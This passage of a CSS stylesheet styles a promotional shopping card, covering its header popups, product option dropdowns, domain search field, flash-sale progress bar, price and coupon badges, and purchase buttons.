	bottom: 30px;
	left: calc(50% - 200px);
	background-color: #fff;
	-webkit-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2);
	z-index: 2
}

.pep-activity-promotion-card-introduce .header .title .hover:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 8px;
	bottom: -10px;
	left: 0
}

.pep-activity-promotion-card-introduce .header .title .hover:after {
	content: "";
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	bottom: -8px;
	left: calc(50% - 4px);
	border: 4px solid hsla(0, 0%, 100%, 0);
	border-top-color: #fff
}

.pep-activity-promotion-card-introduce .header .title .hover>*~* {
	margin-top: 8px
}

.pep-activity-promotion-card-introduce .header .title:hover .hover {
	display: block
}

.pep-activity-promotion-card-introduce .header .title .hover-title {
	font-weight: 700;
	font-size: 16px;
	color: #252b3a;
	line-height: 24px
}

.pep-activity-promotion-card-introduce .header .title .hover-detail,
.pep-activity-promotion-card-introduce .header .title .hover-subtitle {
	font-size: 12px;
	color: #575d6c;
	line-height: 14px
}

.pep-activity-promotion-card-introduce .header .title .hover-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce .header .subtitle {
	margin-top: 4px;
	height: 18px;
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2
}

.pep-activity-promotion-card-introduce .header[subtitle-line="1"] .subtitle p {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .header[subtitle-line="2"] .subtitle {
	height: 36px
}

.pep-activity-promotion-card-introduce .header .tip-container {
	position: absolute;
	width: 100px;
	height: 22px;
	top: 0;
	right: 0;
	padding-left: 10px;
	overflow: hidden;
	z-index: 1
}

.pep-activity-promotion-card-introduce .header .tip-transform {
	width: 100%;
	padding: 0 10px 0 10px;
	border-radius: 0 15px 0 15px;
	text-align: center;
	-webkit-transform: skewX(0deg);
	transform: skewX(0deg)
}

.pep-activity-promotion-card-introduce .header .tip-transform,
.pep-activity-promotion-card-introduce .header .tip-transform.red {
	background-image: -webkit-gradient(linear, left top, right top, from(#6cbbff), color-stop(95%, #0053fb));
	background-image: linear-gradient(90deg, #6cbbff, #0053fb 95%)
}

.pep-activity-promotion-card-introduce .header .tip-transform.orange {
	background-image: -webkit-gradient(linear, left top, right top, from(#6cbbff), color-stop(92%, #0053fb));
	background-image: linear-gradient(90deg, #6cbbff, #0053fb 92%)
}

.pep-activity-promotion-card-introduce .header .tip-reduction {
	-webkit-transform: skewX(0deg);
	transform: skewX(0deg)
}

.pep-activity-promotion-card-introduce .header .tip {
	color: #fff;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	background-image: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card[header-slide=true] .header {
	padding: 24px 24px 20px
}

.pep-activity-promotion-card[header-slide=true] .header .title .hover+.text:after,
.pep-activity-promotion-card[header-slide=true] .header .title:hover .hover {
	display: none
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-container {
	position: absolute;
	width: 100px;
	height: 22px;
	top: 0;
	left: 0;
	padding-left: 0;
	padding-right: 10px;
	overflow: hidden;
	z-index: 1
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-transform {
	margin-left: -10px;
	width: calc(100% + 10px);
	padding: 0 14px 0 24px;
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #2468f2), color-stop(95%, #ffc574));
	background-image: linear-gradient(90deg, #2468f2, #ffc574 95%);
	border-radius: 0 0 8px 0;
	text-align: center;
	-webkit-transform: skewX(-30deg);
	transform: skewX(-30deg)
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-reduction {
	-webkit-transform: skewX(30deg);
	transform: skewX(30deg)
}

[combination-scene=true] .pep-activity-promotion-card .header .tip {
	color: #fff;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	background-image: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .description {
	padding: 0 24px
}

.pep-activity-promotion-card-introduce .description>div:last-of-type {
	margin-bottom: 24px
}

.pep-activity-promotion-card-introduce .description .description-title~* {
	margin-top: 4px
}

.pep-activity-promotion-card-introduce .description .description-title~.description-title {
	margin-top: 16px
}

.pep-activity-promotion-card-introduce .description .description-title {
	font-weight: 700;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-detail {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce .description .description-contrast-advantage,
.pep-activity-promotion-card-introduce .description .description-contrast-inferiority {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 8px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-contrast-advantage p,
.pep-activity-promotion-card-introduce .description .description-contrast-inferiority p {
	width: calc(100% - 24px)
}

.pep-activity-promotion-card-introduce .description-inferiority {
	color: #adb0b8
}

.pep-activity-promotion-card-introduce .description .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	margin-right: 8px;
	border-radius: 16px
}

.pep-activity-promotion-card-introduce .description .icon.tick {
	background-color: #f5f5f5
}

.pep-activity-promotion-card-introduce .description .icon.tick:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-introduce .description .icon.cross {
	background-color: #cfd0d1
}

.pep-activity-promotion-card-introduce .description .icon.cross:after,
.pep-activity-promotion-card-introduce .description .icon.cross:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-introduce .description .icon.cross:before {
	width: 2px;
	height: 8px;
	top: 4px;
	left: 7px
}

.pep-activity-promotion-card-introduce .description .icon.cross:after {
	width: 8px;
	height: 2px;
	top: 7px;
	left: 4px
}

[header-slide=true] .pep-activity-promotion-card-introduce .description {
	display: none
}

[header-slide=true] .pep-activity-promotion-card-introduce:hover .description {
	display: block
}

.pep-activity-promotion-card-cart .products {
	padding: 18px 24px 0;
	width: 100%
}

.pep-activity-promotion-card-cart .products .product+.product {
	position: relative;
	margin-top: 20px
}

.pep-activity-promotion-card-cart .products .product[product-type=addition]+.product[product-type=addition] {
	margin-top: 4px
}

.pep-activity-promotion-card-cart .products label {
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .product-title-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 0;
	margin-bottom: 8px
}
.pep-activity-promotion-card-cart .products .checkbox-icon {
	position: relative;
	margin-right: 4px;
	display: block;
	width: 16px;
	height: 16px;
	border: 1px solid #2468f2;
	border-radius: 2px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .product-checkbox-input:checked+.checkbox-icon {
	background-color: #2468f2
}

.pep-activity-promotion-card-cart .products .product-checkbox-input:checked+.checkbox-icon:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 3px;
	left: 3px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #fff;
	border-bottom: 2px solid #fff;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-cart .products .product-title-tag {
	margin-left: 4px;
	padding: 0 8px;
	font-size: 12px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	background: #2468f2;
	border-radius: 2px
}
.pep-activity-promotion-card-cart .products [product-type=addition] .checkbox-icon {
	position: absolute;
	left: 0;
	top: 3px;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .products [product-type=addition] .product-addition-text span,
.pep-activity-promotion-card-cart .products [product-type=addition] .product-title-text span {
	    color:var(--zdzzts);
	    border: 1px solid var(--zdzzts);
	    padding: 2px 8px;
	    margin-right: 5px;
		font-size: 12px;
		border-radius: 100px;
}
.pep-activity-promotion-card-cart .products .options {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -4px
}

.pep-activity-promotion-card-cart .products .option {
	width: 100%;
	padding: 4px
}

.pep-activity-promotion-card-cart .products .option[fixed] {
	pointer-events: none
}

.pep-activity-promotion-card-cart .products .option[fixed] .select:after,
.pep-activity-promotion-card-cart .products .option[hidden] {
	display: none
}

.pep-activity-promotion-card-cart .products .option:not(1) {
	z-index: 5
}

.pep-activity-promotion-card-cart .products .option:not(2) {
	z-index: 4
}

.pep-activity-promotion-card-cart .products .option:not(3) {
	z-index: 3
}

.pep-activity-promotion-card-cart .products .option:not(4) {
	z-index: 2
}

.pep-activity-promotion-card-cart .products .option:not(5) {
	z-index: 1
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .option:first-child {
	width: 100%
}

.pep-activity-promotion-card-cart .products .select-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.pep-activity-promotion-card-cart .products .select-title {
	width: 90px;
	font-size: 12px;
	color: #666a75;
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-activity-promotion-card-cart .products .select {
	width: calc(100% - 90px);
	position: relative;
	padding: 4px 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	cursor: pointer;
	border: 1px solid rgba(173, 176, 184, 0);
	border-bottom-color: rgba(173, 176, 184, .2)
}
.pep-activity-promotion-card-cart .products .spec-selected {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-start;
	width: 100%;
	    overflow: hidden;
	    text-overflow: ellipsis;
	    white-space: nowrap;
	font-size: 16px;
	color: #252b3a;
	line-height: 22px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .products .spec-selected p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-activity-promotion-card-cart .products .content-tip {
	padding: 0 4px;
	font-size: 12px;
	line-height: 18px;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .products li.checked .content-tip {
	border: 1px solid #fff
}

.pep-activity-promotion-card-cart .products li:hover:not(.checked) .content-tip {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products .specs {
	display: none;
	position: absolute;
	min-width: calc(100% + 2px);
	max-height: 142px;
	border: 1px solid rgba(173, 176, 184, .6);
	top: 100%;
	left: -1px;
	z-index: 3;
	background-color: #fff
}

.pep-activity-promotion-card-cart .products .specs.scroll {
	overflow-y: scroll
}

.pep-activity-promotion-card-cart .products .specs li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-left: 8px;
	padding-right: 20px;
	color: #252b3a;
	font-size: 14px;
	line-height: 28px;
	white-space: nowrap;
	text-overflow: ellipsis;
	background-color: #fff;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .specs li[hidden=false] {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-card-cart .products .specs li[hidden=true] {
	display: none
}

.pep-activity-promotion-card-cart .products .specs li.checked {
	color: #fff;
	background-color: #2468f2
}

.pep-activity-promotion-card-cart .products .specs li:hover:not(.checked) {
	color: #2468f2;
	background-color: #f5f5f6
}

.pep-activity-promotion-card-cart .products .open .specs {
	display: block
}

.pep-activity-promotion-card-cart .products .select.open {
	border: 1px solid rgba(173, 176, 184, .6)
}

.pep-activity-promotion-card-cart .products .select.open:after {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.pep-activity-promotion-card-cart .products .select.open .spec-selected {
	padding-left: 9px
}

.pep-activity-promotion-card-cart .products .option.descriptions {
	margin-top: 8px
}

.pep-activity-promotion-card-cart .products .option.descriptions .description-gap {
	padding: 4px 0
}

.pep-activity-promotion-card-cart .products .option.descriptions .description {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	border-radius: 16px;
	background-color: #f5f5f5
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .icon:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-cart .products .option.descriptions .description .text {
	width: calc(100% - 24px);
	margin-left: 8px;
	font-size: 12px;
	color: #252b3a;
	letter-spacing: 0;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .domain-container .domain-search {
	position: relative;
	width: 100%;
	margin-top: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border: 1px solid #adb0b8;
	border-radius: 2px;
	background-color: #fff
}

.pep-activity-promotion-card-cart .products .domain-container .domain-input {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 112px);
	border: none;
	outline: none;
	padding-left: 4px;
	font-size: 12px;
	line-height: 26px
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search {
	position: relative;
	margin: 0 2px;
	width: 18px;
	height: 18px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:after,
.pep-activity-promotion-card-cart .products .domain-container .icon-search:before {
	content: "";
	display: block;
	position: absolute
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:before {
	width: 12px;
	height: 12px;
	top: 2px;
	left: 2px;
	border-radius: 12px;
	border: 2px solid #575d6c
}

.pep-activity-promotion-card-cart .products .domain-container .icon-search:after {
	width: 5px;
	height: 2px;
	border-radius: 2px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	background-color: #575d6c;
	right: 2px;
	bottom: 4px
}

.pep-activity-promotion-card-cart .products .domain-container .select-container {
	position: static;
	width: 90px !important;
	margin-top: 0;
	padding-left: 0 !important
}

.pep-activity-promotion-card-cart .products .domain-container .select {
	position: static;
	width: 100%;
	padding: 0;
	border: none;
	border-left: 1px solid #ddd
}

.pep-activity-promotion-card-cart .products .domain-container .select .spec-selected {
	padding-left: 9px;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .domain-container .domain-check-message {
	margin-top: 4px;
	height: 18px;
	color: #50d4ab;
	font-size: 12px;
	line-height: 18px
}

.pep-activity-promotion-card-cart .products .error .domain-search {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products .error .domain-check-message {
	color: #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .select-container {
	width: 100% !important
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .select:after,
.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .spec-selected {
	display: none
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	max-width: none;
	margin: -8px 0;
	border: none
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li {
	position: relative;
	width: 50%;
	padding: 8px 0 8px 24px;
	color: #252b3a;
	line-height: 16px;
	background-color: transparent;
	background-color: initial
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:after,
.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 16px
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li:before {
	width: 16px;
	height: 16px;
	top: 8px;
	left: 0;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li.checked:before {
	border: 1px solid #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .specs li.checked:after {
	width: 8px;
	height: 8px;
	top: 12px;
	left: 4px;
	background: #2468f2
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .domain-search {
	margin-top: 32px;
	border-radius: 2px
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .domain-container .domain-input {
	max-width: calc(100% - 30px);
	border-radius: 100px;
	line-height: 30px;
	padding-left: 16px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .options {
	margin: -8px -20px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .option {
	width: 50%;
	padding: 8px 20px
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child {
	width: 100%
}

.pep-activity-promotion-card-cart .products [column-number="3"] .pep-activity-promotion-card .products .select-title {
	width: 100%;
	margin-bottom: 4px;
	font-size: 12px;
	color: #666a75;
	line-height: 18px
}

[cols="4"] .pep-activity-promotion-card .products .options,
[cols="6"] .pep-activity-promotion-card .products .options {
	margin: -8px -20px
}

[cols="4"] .pep-activity-promotion-card .products .option,
[cols="6"] .pep-activity-promotion-card .products .option {
	width: 33.33%;
	padding: 8px 20px
}

[cols="4"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child,
[cols="6"] .pep-activity-promotion-card .products [product-type=domainSelect] .option:first-child {
	width: 100%
}

[cols="4"] .pep-activity-promotion-card .products .select-title,
[cols="6"] .pep-activity-promotion-card .products .select-title {
	width: 100%;
	margin-bottom: 4px;
	font-size: 12px;
	color: #666a75;
	line-height: 18px
}

[combination-scene=true] .products {
	padding-top: 24px
}

.pep-activity-promotion-card .flash-sale {
	width: 100%;
	padding: 0 24px;
	margin-top: 20px
}

.pep-activity-promotion-card .flash-sale .progress-text {
	color: #575d6c;
	font-size: 12px;
	line-height: 16px
}

.pep-activity-promotion-card .flash-sale .progress {
	position: relative;
	margin-top: 15px;
	width: 100%;
	height: 2px;
	background-color: #adb0b8
}

.pep-activity-promotion-card .flash-sale .progress i {
	display: block;
	position: absolute;
	top: auto;
	bottom: 0;
	height: 2px;
	background-image: -webkit-gradient(linear, right top, left top, from(#d02b2b), color-stop(49%, #ec646e), to(#f1db96));
	background-image: linear-gradient(270deg, #d02b2b, #ec646e 49%, #f1db96)
}

.pep-activity-promotion-card-cart .purchase {
	width: 100%;
	margin-top: 12px
}

.pep-activity-promotion-card-cart .purchase .tags-container {
	padding: 0 24px;
	margin-top: 8px
}

.pep-activity-promotion-card-cart .purchase .tags-container .tags {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0 -2px
}

.pep-activity-promotion-card-cart .purchase .tags-container li {
	padding: 0 2px
}

.pep-activity-promotion-card-cart .purchase .tags-container li p {
	padding: 0 8px;
	font-size: 12px;
	color: #adb0b8;
	line-height: 16px;
	white-space: nowrap;
	border-radius: 2px;
	background-color: transparent;
	background-color: initial;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .purchase .price-container {
	padding: 0 24px;
	margin-top: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.pep-activity-promotion-card-cart .purchase .price-container em {
	display: inline-block;
	font-style: normal
}

.pep-activity-promotion-card-cart .purchase .price-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-decimal,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-integer {
	font-weight: 500;
	color: #252b3a
}

.pep-activity-promotion-card-cart .purchase .price-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-decimal {
	font-size: 12px;
	font-weight: 700
}

.pep-activity-promotion-card-cart .purchase .price-container .currency {
	line-height: 20px;
	margin-right: 4px
}

.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating,
.pep-activity-promotion-card-cart .purchase .price-container .main-price-integer {
	font-size: 28px;
	line-height: 28px
}

.pep-activity-promotion-card-cart .purchase .price-container .main-price-calculating {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .more-info {
	margin-left: 4px;
	font-size: 12px;
	color: #adb0b8
}

.pep-activity-promotion-card-cart .purchase .price-container .compare-price {
	margin-left: 8px;
	opacity: .9;
	font-size: 12px;
	color: #adb0b8;
	letter-spacing: 0;
	line-height: 18px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container {
	position: relative;
	margin-left: 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge {
	margin-bottom: 2px;
	padding: 2px 8px;
	height: 23px;
	font-size: 12px;
	color: #ce2a2a;
	letter-spacing: 0;
	line-height: 14px;
	border: 1px solid #d02b2b;
	border-radius: 2px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge p {
	line-height: 16px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge p span {
	display: inline-block;
	font-weight: 700;
	font-size: 14px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon {
	position: relative;
	padding: 2px 12px;
	line-height: 13px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon p {
	display: inline-block;
	line-height: 16px;
	border-bottom: 1px dashed #d02b2b
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:after,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:before {
	content: "";
	position: absolute;
	display: block;
	width: 8px;
	height: 8px;
	border: 1px solid #d02b2b;
	border-radius: 15px;
	top: 7px;
	background-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:before {
	left: -4px;
	border-top-color: #fff;
	border-left-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:after {
	right: -4px;
	border-bottom-color: #fff;
	border-right-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .badge.coupon:hover+.tool-tip-container {
	display: block
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container {
	display: none;
	position: absolute;
	background-color: #fff;
	min-width: 260px;
	padding: 24px;
	bottom: 36px;
	border-radius: 4px;
	-webkit-filter: drop-shadow(0 5px 5px rgba(0, 0, 0, .3));
	filter: drop-shadow(0 5px 5px rgba(0, 0, 0, .3))
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container:after {
	content: "";
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	bottom: -12px;
	left: calc(50% - 6px);
	border: 6px solid hsla(0, 0%, 100%, 0);
	border-top-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .title {
	font-size: 16px;
	font-weight: 700;
	color: #252b3a
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .currency,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .current,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .decimal,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .detail,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .integer {
	margin-right: 0;
	color: #d14c56;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .decimal {
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .detail {
	font-size: 12px;
	line-height: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price {
	position: relative;
	width: 120px;
	margin: 24px auto 0;
	padding: 4px 0 8px;
	background-color: #f6e9ea;
	border: 1px solid #eac9c5;
	border-radius: 4px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price {
	text-align: center;
	font-size: 0
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price .integer {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price .price .currency {
	margin-right: 2px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:after,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:before {
	content: "";
	position: absolute;
	display: block;
	width: 12px;
	height: 12px;
	border: 1px solid #eac9c5;
	border-radius: 15px;
	top: calc(50% - 6px);
	background-color: #fff
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:before {
	left: -6px;
	border-top-color: #fff;
	border-left-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price:after {
	right: -6px;
	border-bottom-color: #fff;
	border-right-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail {
	position: relative;
	margin-top: 14px;
	padding: 12px;
	border: 1px solid #d02b2b;
	border-radius: 4px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail:before {
	content: "";
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	left: calc(50% - 5px);
	top: -6px;
	background-color: #fff;
	border: 1px solid #d02b2b;
	border-right: none;
	border-bottom: none;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .minus {
	font-weight: 700;
	line-height: 60px;
	color: #d14c56
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info {
	padding: 4px 0 0;
	background-color: #f6e9ea;
	border: 1px solid #eac9c5;
	border-radius: 4px;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info+.price-info {
	margin-left: 26px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info.origin {
	position: relative
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price-info.origin:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	right: -18px;
	width: 10px;
	height: 1px;
	background-color: #d14c56
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .detail,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price,
.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .threshold {
	color: #d14c56;
	padding: 0 12px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price {
	white-space: nowrap;
	font-size: 0
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .price span:not(.decimal) {
	font-size: 20px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .detail {
	padding-bottom: 8px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .final-price-detail .threshold {
	white-space: nowrap;
	background-color: #fff;
	border-radius: 0 0 4px 4px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .price-container .badge-container .tool-tip-container .description {
	margin-top: 12px;
	font-size: 12px
}

.pep-activity-promotion-card-cart .purchase .button-container {
	position: relative;
	margin: 28px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.pep-activity-promotion-card-cart .purchase .button-container .button {
	padding: 0;
	display: block;
	border: none;
	font-size: 16px;
	line-height: 40px;
	border-radius: 100px;
	text-align: center;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .purchase .button-container .additive-button {
	width: 50%;
	color: #666a75;
	border-right: 1px solid #dedede
}

.pep-activity-promotion-card-cart .purchase .button-container .purchase-button {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	color:#333;
	background-color: #f3f3f3;
	background-size: 100% 100%;
	text-align: center
}

.pep-activity-promotion-card-cart .purchase .button-container .purchase-button.disable {
